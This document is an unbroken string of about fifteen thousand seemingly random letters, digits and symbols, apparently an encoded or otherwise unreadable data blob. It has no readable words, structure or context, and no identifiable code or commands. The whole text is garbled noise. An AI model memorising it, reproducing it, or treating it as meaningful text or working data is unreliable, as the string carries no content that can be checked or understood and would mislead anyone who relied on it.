++@z(s^AEDhkJB@|p){NDJT5(r&2;&_@}AfJS4y)LshA~DVW}1y6BDTd{A(2WuhS-+wi@Iy_Br&doE(o0&D_E-sU0Ah(J:yn-~syode-J:wST:kwSp^q+rOwr~/d~2D4wtu%f2Q-Die4h]peB59RBrreo]ho])&]~xup}BAnBprLD/0r]zz0rSLpu|WrxzrrrIeEE|yr1|ErD~ksUx-WdtrrYYwEE]po]+Lns4-h@NiI]U_x~sOxzDEuozIE(&]6BxOi6Fue4;WWYXxI^Dkr0oz091Wr]2rWOfrr1|rEO{x06f{rBR](-1u;)XLwCILeJ&y2e;BYfWOQYIyyT^E-%&yys/EY7~62FYBW46E-/}yrrD]625E9Oh^o7TW;JuEkfrIEF5QS{-ErILzox0yEf@6k2IF|&k-E6pkJ(rpE9/kA^(prpWWu(LzO+qyz5}6JC|Cy9B;QSAOWEOzQRxSuqq:Uqp^U:56UJD^U:C2ynp1ynp@UF|:-5s;UqE_FCU_%DBX{5Ns~w_-)5eUN5-Nt6O/V4X)6Y_Dty_%16Y04wtKJxf(590/p5RIxLE{BkDf1uxBxwNV4xwQI2)yhk~57r~9%yN~~9-Vq~Q-ALT9tDikf9R:-rLU]uf0pxx-_CxsT7;()~;_o]9AA7wSVk7Ui7%SSx9(qL7:Ixd)BVeLJrTCK2e%d];I~SX~SRE4Q}(nIWo{ur]B{r6O6rx;prASLR]|fF]C/FkrIxoi4rktwxWA6rwRu(~To;xxrJwWrru)uRSS)ww2irBzdSxhzhh:};W_pux&Irf-&|z7wFWY%;^h4@-eyF2qCwN|wzyR@z+;FAepufQ}~wX&)edV~wN2RwQ4C/4nni66fDD~wVrE;Eo7_Dy6_syXT-ThdprYVNqN@UruLdD_URrus-oU9])J2UTFfnzF5J1^WzIz0%rr{pIkEx~BDuu~IyDK0@FK0Tn6(0IxB0Dk+TI}{%rr]{Ir;OU^O@p9)&II;rfsYwNsq1Qsd)Nsh5FR~Lf4J1(T&{IV~;U^RxJp|WD7;Vd:^kp/LKUsNY}YpnDrEyI2~@]V&{6T:Or^~EhS]4J}^ArN+rCiSorwk;U%0R0&A-p@_SU}4J2Od2n}%}p]{UIsXkU{yz]X]]]21YI-6IDke~CE]6~s2LJoeTwt]UFFWrC7-ACi~pq)+}&1oIpDRC:xiIpV6tup)D/{f5o~-7Su-R{+-yJyNL{&uVoUURe(yN]iuBfQ+f-xr;ykI-f%i~V5Bx6yx-q4^Uz0rA0o9|d5EdurWYKy5p-y96tEKi42^isprYtWW(;05:E;Ef:0-6u9OY+{z]xYVY]e+hW4t7wC-z@tVA+r:r5-dS~/U:QrN2)0{@BEqS2}6^B4W{7IyAhx(&6wJ&p:A:YTKCR2+d0Okp@|WR@rw5eprIOWE{w+rIY+2/1EO5YkOYK;oJ}_:Dt2y4t0FIewyBzx-{rK_T7{+0L4(o2/fnSKUn71fn)/fs70unIsFnJ4f1~1LsAKU{qKU57LWRK/yQ^KLsukdK%C;1A{y^xeIpEe/kXF1u+^RxkehsN~6kJ_]5/XKI-7hIwUpwIRFC@qpLDVn0;(Ik6x_{~J_yRouy502C(tRoNI:)TshDf2I~fJ4rLAALe1Crk22LLD@n&Qr~YKwCY/h~}ARNzSrWdfA9B)X{0n4r4(Orhxw}yYU{e}~iWo]WCk-nI_J]6Ywrt9i&tR|QrhKQfq}uf%@rNwr(9phxyWpn^V_}wpr2AKen;0xF}x-;V~;(IonueUhS2%:JeB@zdf4RKqRw2;dR@/(}B;t;O:F+rrI@2SDJsp_zY{OxR6x_U&QTQ@rwEJOkN6C_qIuf9ANzyDuBdA;Ed2FzueiuVU-_niSInyq@Eupxr7w/+hrWp~FoKSnfIw+osB%N~uKDrr{OIzoK+2]9ANTRd:2DpeB:;1x6y1i&y%n&Y1At_1Ae%%ssX2d2nCwpe^6k%4CwUh7-QsxddKSYnRTr&5XCBkI-4y560i)(pI;rJ{xL9LyD_EE4wr}pw@C{DuNE49hi|x~0kSI7y9JT%]RQ_k4ODCI0o@@SwC~S1w~yD/xFCrBw~WLV/IpV1wYS~-:Ex-(-N9p2q(N%zihie]kIiSA+SSKISU|6OTIk/d:fkuWT~-A:z}qV-TrJu0TUt^JB:s^4~L0&:&t01y2pJS@)yJC+Tx9wSQxpNAL@fY:x^OkOtShV5Vd}o]V+u:]}QYJ}/KXErD(;1Ux@oQrL91ez2S@DD@Dr_I9pu]hRTryYeksD-r^^IWEWuBAE]x^6Io~pu~y^XrL^dWTdyiX-^rJ|W0R^E6i_7-eVtRk0~Wo(&)X^z]E6edF~J4)N)LOJx4LLVrpDhB09BQ(i)In45~:@d}s}7yo^:n0Ld+@RAdyi/]L/)]@AIRN%CYI}4FAy-KXRrpykWhCLJEqC+S@EQ;LC~tx4uBkJW]u^Yr96uI:BWuhLk;tROuWp0WhxpD_EdzBBztRW~ppw0VCqppF^^rEW9CCOOOLy9Jrxp~k@yr]EEwBDoByOkprDpRI5i|kwi6JJpWrkU+RRRhhC);xwu_5IS7Q9k&7{{-yf(/I~~RK9te+Wkr^WSI(d-(Rrw2/{oV)zz:2S~OKRLt:zTT@Q1uty:6tURrE9Au^SuwI9Ydzd+QrLr(oondIh|COsxVOdkLw~(nO%d7p|0Er]/&;d(qOD}]rd%6|Ch%^%{O:yd(hD}xiutk@uwWzO%x9|p2nW:rT]]eOhtwW_(66A]E+F:xxeI+zECs1WrW2VAehDIddN(pu4J~QS6SSkyJIdf6SkCCJzu^z5i(BOkf+RxqJOiA:J9RfSy;wdE{WSiz_D99OBstxK9VLV_yDF}Df4ddNNt^S;;Vi]@Fn]6QnK7zq9549k-xDR9Io5phXwuqerCi(Lx@e/L{@0yT@)00I4CI|qIpXNNw0ixd;wBKnIuo(S5SCrrh|-d;-s1BRhR%r|UuS;_n))S-KEdS6pW_U:L_2:U^6:^DK)76rkwCCXD]_ExxtddT%Qe6+I^^S|O+rep~2;rIi/JoS+DJr/92prxxypC]rYNE40WLWt0WCIxx6y^y]xx):IorEYErC~IRNkXe_x-~1ISyBy+yCpSTAhfNtkup+/((-CeRCkTi+5)tDuRhNX7ES^U%iupxK6qe+zzdByUoKR_ziVJVq9eQs0J2WhLRfQ}NI94^spAkV|rAi~E0nDiFxfQQ}sf@xJ&e)B~0{d6u%%Y;t/}WVk(^hps22OJ49^/ofWepytY@6k0EVp;KTunOoVd]SW^A4Wkkt{]rOzessRV@wAVoS-:rC%E4K6z+f%iNxWAJ~xkLWJQOF+|uCru@BF~i2kWSO;_ErLyhi]k|InO]uVDJ~OA-rUB2SVK)KBq)uS1sJfK(f2XzVer/Cru@A~W)szyJXduyrxh{wxuxd4phB(oA@}0d]Ftxx)keJ6wykrDIIrEupC6OrIJqr-)}rCx40oL~0V0DN:|yy)VdI^N&:o~CNVSWI-RrrEU4Cw]&4ppi~popStyDB)yuEr]rTruz9J~4n{NS+OTzDkA9C;x~D]CV&Owu5]VBUTrt^(1+hkUq4rDxyV-I-4~rrQC/%BJ9XpBoJ}2;0(&:CdeWhhpse{JRW{y]xw0Wxk:]ENwI@xp6kOnOVJFY}XkVhrh0DDrhe-IEIhppWeVtisX5^O(LEyU6A({Iq&AE+DhdX(o+IU|k-TSDwW/Ey0/%x6usDx^(zy+p7S0r057~Nt+_Rp^y6nJB@(zB}J@Odd0_^r|7ICE5Y)sYT^Bd(osBoA}^w+|(6DJ4%A-]ruuAiYw_Bry_I6S;uizw|YUKShVry)q{tBJTn]Ewzri6x:iLkJo_YI9@6Bzp~Rrd}W}IQ70dOyk{^A|Wi]]U1r+uB:@Y(Eq0zk-0SDzN-K6SOLkx@7^6of@uJ+q4:Kq-B_}We(KL7/V9TRpsiJxKJD(YELRpxrA/C6EzRIrTF6@]V40E-dyrTrNxTpuxV0II21DEE)(uxU]&|r-EJy^kS({~&;ANE0E}NNktKrrDOrprWBrrE]-5xrFqtrrD;D~hCVVW{]%yWwzspxx)zRS_}0u~_U:-^@);dO0eD~Fy2+k|iTS-s57z-d62TE0iiU9Sp:tIt4zBVx1p;E(RCxdqCCrI/%DWN42z@Bkhw)yrrRr19FSpyioyuT+irur|isxs%-koqxfwY1IYEe7LLru/TVsrRS6kQ1ET/7X5Xf]k}FdnAr1sO/(B0B5|YQKy@rrrIph/5Y}1oxKrW9RxF7xV4;(}iiSCY{/nkqrnI|DAF:TpuYR01UwVWd%:Tk1&w2pr]BDR::0]s_79Y9^fUSry&)0oh]9]w20-ryJC5:B&NhzAJy-RNfV(CoJFke{W^zurhuRS+E}d^6k_iC]x2JxiJi0^5yT2/Q:QBe^Xzw^W6EJqk_pI+|IiDy;6Xz]7~Jio+zwUVyyKqAW(6z]iO~5-D]h|LO]}4Vt]A4V(ufYQ9&zT-IC9J-W]nDs:](opAw91Iu]0JIq@0{LWwWOSuS_dqxYrUrLCu-DR:(iII|Ad;9]D|r9|YorIDo|IE-pkruU}prxzDIdAN0ouuCreBxVW9kykrC-fCrRL::{-ty5xI7Do]k;RWz@XQEtEyV74i;5;2-y}q1ICREyWyVsre+U5Q995;Fur7%Oy2{^;r~K/rxW9pphIUoD~r|ILxo/)yhzxupq{KApseUwA0YOy]wFp4~X9Yns/0:A12p)Y{2%td6]7^iXou1pxLrAew@/LEA0di^N)fV|7B6XuWr{nDs+_Ker^fO)%}QD9tqIrnD%LeCVN+ipS2_JBkOdUsFCE~ADque;E]oEKe1DU4pNr}O}i~e/6TYIr]]hCFyJ46{nCVUXB+~|+kpzTYIKEuSF~x|6rJBz~px~sQ(EWs^|}-7ziquN:tS+K(pu4ENERQ6Ip-wFpiudiYVrFN_]rq:Y(FNy~}+kkxrzOe/_dyt97:_XT+^5WR]xV_UhAOW5%dO+Lr&)ih62IEIC]2OSzT}xiFfJxk)rzhU0khJ:qD^S+p)Bkrux0px9qCu6piLrrVKy-BJWh@R0%R}u&/AQz-Q|ApIpuE9&TxuzUKIr]&5dD]C-WASE-dD^_iduwAORpF:0+R%sxR2OA9;Q9A@y}27nr|Nq0B@Sz@]~R1NetwfDF;pWW]D(rrI_y@F]sCr)~KOFDp(BWrhwxE]&}tF99QDt2@tI]/KT:EW9^xKI;~w(SSwC;ru@ys/^SFwhy^-r:7p}zXhLOSrr^f+r:7Q^S~kkkf+/^r-;9uDzSExtWoEX-26zxo(+ExQ]knX/oOpi66;(K5Ek{tuD]x2fkKIf9zDz&5hrr)ufAT2ukz;+d4un7ih]T1yzY6Sf/Ihwt~LzY1pYWD2Yd-IRYKrKEwWC:n2kqJr]{hrhEhpxQ_9]p5xkNK29n1;7~|xRK:_WWdrWpp6]oIyT;n9T|16OzWq]iiuTdiywK(LusorpV~ruhJW1f~_T@4urWdzp{J+:)p6hW1zCS5Oh;r6&fw]{yTqh7wy]D+wE;JuEeur59hW5knCx:Upt_~6NXtL5YrruE~r0@ne9Bie}|DprB1u-EhpLitNN+DOwrzrrC|F]@]rLkKXLErrxoKrU+Ouwqpux0ze]7|x]R+pxS4huE1pyX{O:@]WorI{oIA;WuXTO)iIr4^Yd+w0-uqr61I:KwF:r;^VW~_d-~k;+Jtyo4Di+wKo6IyTz|{oTIdSor%iT4wxW~4{IIwSC1X;KR{qpuX^rE_0p~L(E6WnrrJDxB|S5UUrUr)%OtK0IIo((F}dhrz~TBBYBt}(r&rLB;k^zULpURpW-+:BiBSSIuFW(yr^ChLoW9riCJCYR6kQO&;_RxYnIURzC665Dp9-x(t06YB(WE@^W~+ohBX_rzw6~r6C+(|%idu{|qXktz]xO46WoDO~Dp_RW~7_-r_&w__B5qNTDIstIxwphD0tWh&zOrDLzpV@46n~W:VkD]IICr/Wow2/7y:xx29Fkku-&kzwzEpRo0o9z{rrwrp5k5kOD;B5EDOLB(Ft^x::4L&D}SRYrzrWpLE9RLr&|6EBoYDBisEzB;rtByrBKVW~Xprw|yEz6kC|A60+Vys0I:-wuOrf|_-+@;EdLEEeD^r]U_{&psE-DBCArOrf&:rwA6w0VWsAW;LIrprwD_r]&Lr|Er)ViEr1u{r|dpro2_%eSryfFo/&FxendLr|ezEU-Od0dOr{K]EQKwENi6]FOWrw4O{9::-B5S-z_Srr/kEpdnWC^T_n2kL;/yk)XkSpw}~zukrkx9wY|xrz~SrwO;ru&Fuu/-ECyVn5Y:qX_xFw_^x{Bq~w/TzI~)Y^XfIt~CY_W{Nh+5_u~SkBk/|t~d{J~Iiri66_(K~S+^LI4EC;zd|iuD7urU:xxEXrD_+_r;WE9+UByz_uRzn0Y2zuzd5xz/)_x5s6utOIkLhp7k6pu&UyW(d2ufK+W9KpR6TzR1r_tpF6Jwz]TexT94zxWS+xEq4pW:xiy7_IJ6Orp~przriAyU/hV-O04u4Ri0^OV{KytN1L:@-w:h1eNpnur&~pwwD~]kswNksCN^owwS5Rx05RN5Kr9|:pkAdexBrrr]oRCk-Rr~zrNI7pxB4~N_wO-:Dr;|QeLw1FQSxFLt1r]+:hrTDpt05er@pRr|ruE45puBhp;/%2}|Y%r4K2}7Sx6Uxr)7:oJfULCI|p0R|-SIJ:prLY-~1~D44y-Ee4pD;0r70rNN_S-to{hT)&5)2OdD1^Ou_0D~L{4S-1h%WS-rULxVEXBFKDKDA2B6x7T0A6frBt|^FzLhz0U_k:KI{;~%]ESpu006B5+%k:iBeoT@i2)VL%AJC@JJL%1S:o-YI-FipsIB0(rxXxOETBELkO~UnBoIB-0D]0)S%^r~reS0LXS%%_{rK{y;S6UYSE-psRE6]i-rs2}z|zW];krE%5uiAipAizEqxfpCw9A62opz(;(4EULT:OO_|6n}9@w^K1FWeW~As;-Ce|)zD;rIuE-rD;pi//DSOB|~NDRDO])6;Lo;r+^_E+2OxR]^E]^;rICOrA4xps^1VNf;y]BErf(yEn5{Ed7uBr-X&4+6xDIyrfIrwBI;0Io:OworrXdt]UWDFdX{r|NOenirr)L:QdF4y2i6WoFO%0UkkE|zLd{pE4^6E2fO{tRuy%D%y%{fy{NkrkoNB/:D-uu9i//_%%x2z1KOL)XJ()rXd)hN|6uyrWxFr6i(~wEEruxF~hJ0I;9LukS:Su^pI^tVfTupfTWOf/SB~kNwu9(L|)h:~+Ntukx;uY-nupJ0~0npo9)Ar9V{WdYJuzV%WE+xRIC0RsekDDeKDd@xun9runR4y2p:+)LhxJ/1rD]01pEB0:wkYLdO]L7zC;dOSL71d@9}+]EO-rKs-@p{SV6rB}69/:uCFWy5yIhAfyEFNqNq:W&6R}&AoWwR5Cx+hrEYOhrEt}]tN-tS4RNI;rA(;p0A1pk{x4k~~srwxpx5|rx:r}r9twk:1huBxkw~nFEAohfW]~LEK&kuYpL]ChxQhpr]deCBKXAO/pQWDuEQKWeA{N-5nw&k_pkS_xyKheYeXhk1o~}S1rV:XuERi+xRiJxO6r9F2}eNK}];zArKIrIWqh9IrhXqRE-n(SrYArw5wSYK7E+K}SqoFpu2rJ-~eVuuxruD5B+{eu^D|prVISp9BSi+4U@DU-~//:p+5up+O/r+_5^U:s%BY@@U:s;B6Sp+_sVURR++45or;SW+OED+F%0S:E{puSAJK5IB22%BXd~]ET%roBnInz@+QN@;%{OCW5{}k/Dh5(}z96~@_FA6tzpW-tpLp-JderFS:fBWpALoehtO;N@;/(qCW]k:IRy0Dr54;fKhW9C|-L-W5F1rpBo~uLW/+x(dT@@rz%IeAY-eSoD4(BJOR7-rx:Iu^:ONE@pD@^{f~6-kQ2C/Uy]sV/zrUrEIA;DAhN-Iwp-rB;_A-RWA1Izk)-(|FShqORr4Dqk|4qERFzxQd_W~QShC@UCR@)W|DBi|4prr2yWD+:D|T@-95nB}1/0T{/NEur:Y}kXW@UzSErnOrCXsY&uBDkJBI;CxrWo_06zRW%6F26fJS(ohfRd;~WJt^UK0x(I4_r44qW2Cq9I9_(/)YUe)FWhE~k9Lx-r{R4uh+^wTR}DN-:^:zxyQ62|6rWysh}(;z7Y1Y2_tzp51uNto5JDpz95|-6D:Wdw-WOY|_W:/_6NU:W{dKCS/ht+ANi5KwDxLQ(46W|rKrY6rpe}yr+5qyB~AVL|9NBJ@r~VJ&s(5Od)}7Vfh]6F9y1i-rfuJSf]6xJ~A(-|~YyX6CBA^rzt;rzBWrf]_L+yz]VE{uU1T+d@)N^^peV(F(dD}J)@+]2Fz;ypo-q:+As/4{Ur41nxizrErCux:DpwVOuwquUqASUsB:h&CVSiBx)L+FEuu;1W{e&2(;&o2DU^uAV--^nIE9;+1@hWkqE^:;nrAC1~0W)2)eUTFyU^0F12tknizt(iyDUF&NS2fXn^0z_F_0UFQ({F1^Sz:q)z-d)pL|Lz140_eL;W%1pO~SK7XU{OC}O_h2|_O(o)Ye;p)&):NK@iRYQz}K^2y-xu@Uuxi~Q{N)6JNQyk_Ourxdp9_5uJ(Sz}]%O{S~RtCusrydok0{p%~tk:KXWN1i|QBRu)0BpCo9~9U-4CEwrr0ouudopx~+rNRC5x@xs9JTA]:_pQ(J-U514D{BKw]|Qk/{I+CCB0d_]-CeY(44|kr;V]DekpI2(rr2:YhT6-zQA@)7Tos52DIFIQr%^9rRShESyVRFK(L65Ux)QoI}^Wtz~9k9hOs0X^%tWp~LTO9uB@s%UVBYL&r:SkU0)sLL]V;]su;k)^Yz2s;t+9tUq^1E]L5UeJTB(VrfX^1f9eqOT%Oxk^1p/7Oio_oVRErXn9;dF}Ofu&^DXYFuF7:y|tNE7S(DS0dDO9)D95{sOhdRVrr{VDD0;O~n{-WfY:ts2DC~}ooDR-+u7okriUCN;pzopuhf/WDR^Xfd]B~peXtuEtI]pzrE%+prk-]O9rrViOeI^qDS{pr2--we-YF:QIRX/)iW2-W01iOWzh;y)dO0f{7o1i/pEn]:~]LE+r6ETKOE+hxuFBqS;{XE()5RYB1-uDrryYXREUeWhIsQz(C20Do]zzNIk~Sw}BQ%VVu{upyx-:BI)DSkUEAoz4C2tksKd57^)F~T}]f1)kqK(5Q^}5RTdtn1t(VifIDK(7]W)hqtNOs/NWnCSo1Dk4ykE:dBpXOzp1}TE-h1{%UT6uf@wxfsSY0JF@QdCeRJJXs+_wDxF4EO+5^wi+1}(12{F-SpNIJ(Rrrzk5Rsifh4d-IkhuIXi]pUDT;)+6@Ue;CDU0k4r64rS;2t{q_CdNoo(5-BnuErErrrsVFKpIrkE_RpR/{1-&Wr+So{59JWSIk9zUr(^x/rL-9&WIDW@9EqB(D:A~+pd-B1B:EEx@oq5|@_WXEd6h:YD9d_fy]LNd}py)tqp6zrWi4rI-D|NIWwpp|-;etTrp-tp0|DX9eoIdeu&iOewDTO+0NdN^4U_/54nW%(XL%)zskdykt]qhr2IOSECox9r&1CzqYAS;9T-~oyk9@)|FO})LUIef|1B55@1Fsw)D:&BddwoF%/)Xnq/iw11IV5tqz_4n2)pItA%@KFn/QKf_/CDnyk)eo{%X75}NfzKXDO/XXXD/dwUXo{/X/1Q/751/DQpprW;ikxu/V}so9pzSCYYY_0Q%]KEEEoO-7%]]Ezos2(tzJCp7/FQ6]%9oXV|2iQz2k666|1oyLLL;1iORrokC|kuxxtOyrE;]XhD0EE+yYiIuIEE{yB6|nCTDhNz|F~yyRF+~(W}-ESA~hpX^t~xi6_Ruuyyy-]r0DW@2Y9uzd7DqEIi;xIDhiqVA2]EB|oqpESABEt}]wUhXYw+VwAIBI}&YJtD4|&npEAAVBnAO%f|A]C]]pU_~&xEE@5B-oI~B+|xD~D(Y;E]]+L%oOD&kAI6@}Qp4xU)+BVID0@LS}s^|4Y0-^UUEB)-{]^XX9n^D@^J}&:UNsNW{ExTw/R~x)N/e]w+LFr_@@T}uuTk&rN}kyf)F{7nAS7/_N1iQqTs4fB^9k%4E7x9rzX]dh0ssS6Vs--ys^FXXXC_KR}s/VdWsOA&~dhh7TrY7txux6/y{yt1K_XpfRfdi9]1sqS{9{w/Kq_p7_s(Q1]QWBe||51UFdEETCCopOyizTFho6DO9F~kiC:Ohyy;e5COOSE%ysizSEU6yEw~kq&nIF+V:JA0BE0eSzB;V1t0Ep&_4E~&k@YyLV-rxA4hiRWtotxrwDEyDE(-6spD~h+z2&}NqV|A-]AdtD4px-|-eu&VX}+FUN-sYE1-|z~(AzE]W-J9-IIx{5i5Iwzrr7)W;OIU+SA66/9r1^ehTu_5rNDWWW((s+C;||hT]r]]/@6CQB:dx7tDWWE@FSL@hRDiiNu]EA}WDEE&9eu;/;%/(%r1{yhVpF_nF{0k99;@;V{)FL0F~Ou0^qkVkVV--d7fp_7n@Q@/n^_y7XO-5/QY7;nCz+nQQ(q/s/4I@WQ//7(s49//uxWWL7W+0wD|z@w]w^hrx:^97uLiSeoI+5{uKYyrz-zUE:npII4k|rS_VOEpd^iCx)|hEteOS({;Wp}JeE~W]:qWu/w@rSA+hiO2yE&~5kkz9W)uxqJ6xfV{]ryDRBuyNLEuwCuhpIiOI0}SD{EU5hxrUS|JxKDoipz%{W+EAzSJ+;wwxBnrhdFoSIirTp-@D;zO)K|qk@5hxXQ&+edfytpqWoBCphB6LWAiqxWWeWwrr{KRzIiBO2zkWrrer;k]BSuux5]JDryS0rsWhzoWw%uru5:IrIoytsp{Iyrd7r&zEirrEyk|Irdrh0qt:Cz|w{hr+AXnTp4WEJd_&+Uh5OAtrqIxqodn+iQ4TinfKF+U}::Vz}JJ;2QODR/R{p-nFw]urw}L^hTCn5s;~41}X((({;]^RprWD&uk09/StkYu5+2N{1rXpI|tkeL_qCok6dhC%F9w7YRJ9sTd1rrO;nE]U|-t]q2I]1ooRx9DSuW)rVrpyJt~I~T:SWA{pI}LkuW(:Oru+skE)}t+-fELDOn5trWtBFFii@w/(CVd)z@WUQx~|FIRFCyIyIU+;WBJ5Xkxrz|Jx]VohJo@BJVJn;0L1A^B|K9u]-RNuiFNY-5ps;yB5NhIBpNDTTzWSW-FuzEB:;ErW;Kxq4Ky-nirIzIhD9xF&Y5Ty(:(]4(0i(Rh1hWIkOxf&f(IurI{KDkoszA7hd2V&xn^LkOf5xnsADI+xExRC]@LrWOppyhzA5zN2dR6WsXUTB-@A5|:&^V{O-}nU-f7kS+2eE%tVp^Q)@r-xo{oD@2;@eWepzUN+R4U6ALE92xuKr|Id%F25%4prhfzW;o/u-Juwuo6r~)rrIh]W+r7WViKI9tWWq1WuhIEOWAe(+z6o2-s/sdDOIys+-E|)^)i:LqEJ|+F:~]RpWWfo(z+N@2X]ArIhSi--pVLiEr4DwzA]Q~rDewn|q-zhIsnyiJz+w6upwLxq)0QudJ@D0C|eykVxWRw9:VIwpYryWNi}NB;fFCxwrwRu0~VBJy(Brr99pyXUpOr5O-EJh(0{EqY7~W+XStw915DhsBUF2:wR(s0C9T(u54o^UQCn_7xL(4BSYN4{}z^qUY+^fu:r{J(JSTB2iTXt}(9FkKFAo+:6%U:@_F{:~V-rSfSXQ/T~1U0Qq%d@de)sto|7V:YJo7@y1+r1RNqRXV2OV9kWOI(Op0@LFE57NwIpLCO~DsUDi+y0-E;-e%rw~y}^S)+WJVeLLyB+ECizQutNI5(WzB0:Bq12-6wB@wx]16D6dF&Yp-7Oxuz|1h6k9xdFkw24VzN-qI}LJENd+D~z6ehSQ4B-JdnOiBy2_rxAV5Iwz_^-~R)yWWxCtx]NB|rw20pIp~k(ro;eWr92UzwKun)u9C+o);-nVFdhi^]BO|^y/X%4x7~ytD9NyxXrTYLDV7wexy)^Iri0WRqq^^U}V|kA:_Rq|(_4J5AVk)C5z];Rq^4|yQ^n_th%+TUiILYuJdV4dqF_|LFF]Oy)-R%Nt/7r@};{455/+4%Wd}FDde2erFQ-54FLsQ:9^7Q0t)2E4~0(CSWQ~UNVh5/hsC]CV4Bh_SV~t5AwBrA^Fkut1DD0ROuzOI1oq]5~xSyJ2CxE)~0BpOES)}]7z{|9sW]^oRu|k+:oJ5-ru-2-Veri7NEoA/rzw;dBf^yho-LJuIOD~qYDk9p@}^Koh0+&K&TY/tErwxrB|_-DIRL%|D&uSxyNzxuu1i)QnI2W1On(Ee@{uOf+VEC|rt(;y(C%z|XS)xkxThrrp^9wUEA)^|]ox)+r5uA^;7q|k-:S{J~hC1OOu/dK@X7fLTL(5TKw4JO9_u/d5n4%~L0IN~;T+LTJ0/inI4(2(_7-f;ykwTwtXyQFRUp9WW4rr(EWXpEw7:EtTfCduLEBx1xW4yx/DrspTyn04yN]VSWDI-w-uEX}x~9IhWTQrWK}uEU(iI-Errp(r;JNhyR0rUCB]%DUheyq&fdO4BFnA1:prLV0r]irp0wh6i^orqWopq{Bre-Sr%tq@D+q^4U0rQUS~AWyR]e0q~:IIASuuQq(~A+0DD@~EfQph](oude-r;qrrCwOh5]Ip14yh^|y&_KDDk/Uuh0fA71FpU)r9x^U9wkUs4WhoYt0&r~F4sYLu5tA9zo-^BY+stiF0T9;Wh&+2@]iu}^f^U5NS@~Dr%|iW^|:r^w(W^U6W^):W^&;r6hyr6hxW:6kW:7VW:C-r%COr:Qyr6:TW::;r:F:r:__W:}@e{t:QptFn6t_QptwFxtX%6tDI6yXYprRV6yRo6yR&p9w5xy4(6y4%6yfTxNOxxNf0xN0}6N}1p+f1xNs(6Ns%6Ns)p+^4rro06;nq6;on6;S|rr1y6;n+ptni6e{wpr{(6;Qq6e1U6e1uhL_fxe/spq/^pN+RuBBy+Bw-dIUeID7XUd%nWft&y6rIAIAQr6h{rCQYrtVNuwrwrkw%B4E]BIh@ru1wrr]-E~h6(si6pqrEU:BX+n]6]]-ixx)wyky%E;U%u:tkhEV{N(ehrNQ9BkKOrwK2uuA1r|_R-iN(xwinS0fAyNQnENL^r7BVS7h}WO92]FUSfkYk+L{QEeTn)/]^]uSkEh]6/rhUzxr-%Duqwp-5As;Jyuz@(-V-2]A44pi1:9-T;p-1s&z@_ruLN&7Ey^Uy~hUtVR7tyhrAo^7f/9^])V^k;V;F{2UOLJ7f%Cw-1o9%)&xn&W^UsJ^U{+^:EJ^:N+^:AJ^:Y+^:^J^:X+^:}+^5}rWr(4yXf|9FFhpenBI~tJxspDuC|ipxLRrd/IBr5oWL&JBE&TuBIiEde^+S@RN}Q~+V5&fhIAEIep]ffpxhpruTXpr|Kru1rkp@YpN||hxTXpS@fId0dSw_JDuAYDr}YDr2Uxzu0orz)Iww}OY9q6heY~-e-hESOOqJIs-xqJYUqsr2}|w~{w/RU1OTYxID+Q(JQ(orqNpp]^-rW^(rozr]2yN9FIFJ6CL}C@]ST1qk%D0@Q{6IruNsxKNk|kqsun6u_AWr9hDWYe:~SIF4@)IU^B{iKk^zeVoAS&u4oup2W5FR}{o+J+::~tT:~NK:~ex:VJYI7%Q@(oUK&4Ls|f0&~IJTWLopLYprfo{r:XLuW6yr9rxVS+{ArqRwykyIB-OA0uyrA7Ox~WphA7(IsQrkxY}s-fI+0&L~k+Wz6h}p9dqIr+Br%L-E|C^IItEIs:E+|LYIB+Lr;9kpuepEUhB-/s_-N{Ir+7@I/ULr4FLrT;UK5%{p}LNwY+phA]AVTxrhAnxp@uLX{OC|Wo^Y(f2Sry7~rEyDrE{(-NDW:kLUW1S(A&@uy)_{Y&XFf1d%x&pxqS@Wz9R/EF@^zF}wO)4AYUAoUQsAYkBFdFsFNS@Bf^-AdU|~-XAx-U0dID}2I9BI:X:2Sr{B:XQV:X{zO+@EueEt~e&Nyk;NrkutV)X;^)zCE}N{uIEFp6x%Lwi^ru)kuw|{uJB@r~~dNwq}(7LSrx^kdi9%V2^qd79W]BppJY+)SWV5rxz1u(hKuf;%kTF{u(]2rz&4rr-;E+}OrN)W(~2NO2+9rO@WuLBpSN~Qpe:(Jprsdpy1iudF]puC-7@YrfBVBA-2k2%)rspx+h_L:5KYd9Ldt/5^hO;CeVA{EExzVpqssUqsWoeuqIhDAshDL9F%L6hhOshh49(&/oVd]}(~D96u6&k&~5kf%|OnS~UU6U^UxoyBQR5n0UrX;KJW016-nt6izIkUWt^p7pw4U6^O@Iki9r_xWrr-sD^B}rxizr^p(IrO0Ir:_5_:X5_dB+_6WD5D(rrV{DuKz+_Jwt^iEr_:%1_rop|1o]IInnrxwDx5s+^4CI^KQDJp5pI}Oxr%oJpi%TE1Npqw+4xxsBISAwEB&4+]ETpWqrrhIR&SYx+xx-Ef1)]xFnw-{s+A)x+Rn]EVk&d~)h+C6AE|k0L~2~p0q4J%@))NuI:5WIqUw9]dBk/4pt}5IfBAINQSdE{h}IV@E-yrn50r7EDrABpr@TprsYfuU({r6q(ro{BrI(kJ^TWpu4E]^}Jx4+0pxYFz4tK:DWOrr4N6s~{pSs|xsE]xs~opJ%]i}1+|O;~{IC}s]]4uJke9]WXu2UFK;;YU2CRseBQz1RT5Op0rip:RqNIWShpyAN0r~79yUpeyUp/yVXiD2%DyB9Irn(|WqNSu^6znOhSu^^VnJ01r%XYDuNot:Uo(df^()%yWqD5z;]1tqo&y6UkD+^|y-pWyff&yYBxrkfknJo1t_I2yYt;o^~09yrTzQki6W9rrr|yr9u{rOD(rN2Y:U)OhW6(ryR0wNF;X{t;4;~yuyr~:+J~t;w%)_%rDpN-Ar0^4-])]r]W(_EAs67|:zA4Q^%C_f|@xxOLqrN:YOWBXzu+dS~71;4/:_/Twd0Iq_E}orApBWADT-iFhJF5YOBpQWYqRfk-LE]U:ruT|rwkFr9Cnrsp0(y_0ryRyr9_0O9e;u61_d}}(ENEqrE^2~+D)N+q-rry(TL2KIuDK({^o~zqn~+xT0{:uI{kx0{kn}UJxeiSYA_^C&iSDAU+F}-z%}--LpQ6{hyh6FNSEp%p%xS|Ax16A4WqWw+;_s|)STnY7DkfIDu~|s+/Cr9Ou_KqW6K:FLW2zXW|J@KBK@KqICA5sXABes92E2/Tz+tTw1FwKW)rSfF}ENNwpwD}UFhRnz(k&NI}x+pz/np}uwI_}UNT74Ixkxy}sfQ5o;It1KAe4istRyEr{YtuAhI@zS{Tp7tN(;ny{&+LwzCuNF]E(}rSL0pN}B~+ffry2:rwi/r]hf~E~~A4r;p@AE~ArN@)IVU]IXk@(_Dw9Op@1NNrSU|NrfdqSp6OkErFe-hxK